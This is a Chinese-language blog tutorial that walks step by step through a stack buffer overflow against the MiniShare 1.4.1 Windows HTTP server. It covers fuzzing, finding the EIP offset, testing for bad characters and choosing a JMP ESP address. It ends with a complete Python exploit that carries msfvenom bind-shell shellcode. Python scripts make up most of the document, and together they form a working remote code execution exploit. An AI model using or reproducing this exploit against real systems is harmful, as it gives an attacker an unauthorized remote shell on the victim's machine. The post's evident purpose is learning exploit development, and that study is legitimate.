标签:soc image 列表 pre win http bubuko font .exe
业余时间学习了buffer overflow ,简单记录一下操作过程。
文件下载地址:https://www.dropbox.com/s/zhivgb79wtbce37/minishare-1.4.1.exe?dl=0
1.模糊测试
目的:发送一定量的数据导致程序崩溃。
#!/usr/share/python import socket,sys s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1],80)) buff="GET " buff+="A"*2000 buff+=" HTTP/1.1\r\n\r\n" s.send(buff) s.close()


结果如图所示:看到eip被重写了。



2.确定eip的位置。
#!/usr/share/python import socket,sys s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1],80)) buff="GET " buff+="A"*1787 buff+="BBBB" buff+="CCCCCCCCCCCCCCCCCCC" buff+=" HTTP/1.1\r\n\r\n" s.send(buff) s.close()
#!/usr/share/python import socket,sys s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1],80)) buff="GET " buff+="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co" buff+=" HTTP/1.1\r\n\r\n" s.send(buff) s.close()
至此,我们已经看到eip已经被重写了。
3.寻找坏字符
先用一大批的字符去模糊测试,代码如下:
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff="GET "
buff+="A"*1787
buff += "BBBB"
buff += badchars
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
结果如下:

0A,00,00,说明在x0d这里被截断,我们吧x0d去掉,然后在测试,全部通过,如图所示:
说明坏字符只有x0d和x00
4.寻找jmp esp
基本上当崩溃发生时我们希望ESP的内容由EIP执行。这意味着我必须让我的EIP跳转到ESP。这可以通过执行JMP ESP指令来实现。我们将打开服务器并在Immunity Debugger中查找包含JMP ESP指令的可执行模块,然后我们将在EIP上覆盖该指令的内存地址。
单击View - Executable modules您将看到可执行模块列表
或者利用mona模块--- !mona jmp -r esp 会在C:\Program Files\ImmunityInc\Immunity Debugger\jmp.txt,如图所示:

我找了其中一个位置:0x77438265
5.生成shellcode
利用msf生成shellcode 加到exp中
#!/usr/share/python
import socket,sys
#msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00\x0d" -f c
#0x77438265 === \x65\x82\x43\x77
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
buff="GET "
buff+="A"*1787
buff+="\x65\x82\x43\x77" #address of jmp esp statement form user32.dll
buff+="\x90"*20 #20 NOPs are added
buff += ("\xb8\x63\x81\xa1\x61\xdb\xc8\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x53\x83\xc5\x04\x31\x45\x0e\x03\x26\x8f\x43\x94\x54\x67\x01"
"\x57\xa4\x78\x66\xd1\x41\x49\xa6\x85\x02\xfa\x16\xcd\x46\xf7"
"\xdd\x83\x72\x8c\x90\x0b\x75\x25\x1e\x6a\xb8\xb6\x33\x4e\xdb"
"\x34\x4e\x83\x3b\x04\x81\xd6\x3a\x41\xfc\x1b\x6e\x1a\x8a\x8e"
"\x9e\x2f\xc6\x12\x15\x63\xc6\x12\xca\x34\xe9\x33\x5d\x4e\xb0"
"\x93\x5c\x83\xc8\x9d\x46\xc0\xf5\x54\xfd\x32\x81\x66\xd7\x0a"
"\x6a\xc4\x16\xa3\x99\x14\x5f\x04\x42\x63\xa9\x76\xff\x74\x6e"
"\x04\xdb\xf1\x74\xae\xa8\xa2\x50\x4e\x7c\x34\x13\x5c\xc9\x32"
"\x7b\x41\xcc\x97\xf0\x7d\x45\x16\xd6\xf7\x1d\x3d\xf2\x5c\xc5"
"\x5c\xa3\x38\xa8\x61\xb3\xe2\x15\xc4\xb8\x0f\x41\x75\xe3\x47"
"\xa6\xb4\x1b\x98\xa0\xcf\x68\xaa\x6f\x64\xe6\x86\xf8\xa2\xf1"
"\xe9\xd2\x13\x6d\x14\xdd\x63\xa4\xd3\x89\x33\xde\xf2\xb1\xdf"
"\x1e\xfa\x67\x75\x16\x5d\xd8\x68\xdb\x1d\x88\x2c\x73\xf6\xc2"
"\xa2\xac\xe6\xec\x68\xc5\x8f\x10\x93\xf8\x13\x9c\x75\x90\xbb"
"\xc8\x2e\x0c\x7e\x2f\xe7\xab\x81\x05\x5f\x5b\xc9\x4f\x58\x64"
"\xca\x45\xce\xf2\x41\x8a\xca\xe3\x55\x87\x7a\x74\xc1\x5d\xeb"
"\x37\x73\x61\x26\xaf\x10\xf0\xad\x2f\x5e\xe9\x79\x78\x37\xdf"
"\x73\xec\xa5\x46\x2a\x12\x34\x1e\x15\x96\xe3\xe3\x98\x17\x61"
"\x5f\xbf\x07\xbf\x60\xfb\x73\x6f\x37\x55\x2d\xc9\xe1\x17\x87"
"\x83\x5e\xfe\x4f\x55\xad\xc1\x09\x5a\xf8\xb7\xf5\xeb\x55\x8e"
"\x0a\xc3\x31\x06\x73\x39\xa2\xe9\xae\xf9\xd2\xa3\xf2\xa8\x7a"
"\x6a\x67\xe9\xe6\x8d\x52\x2e\x1f\x0e\x56\xcf\xe4\x0e\x13\xca"
"\xa1\x88\xc8\xa6\xba\x7c\xee\x15\xba\x54")
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
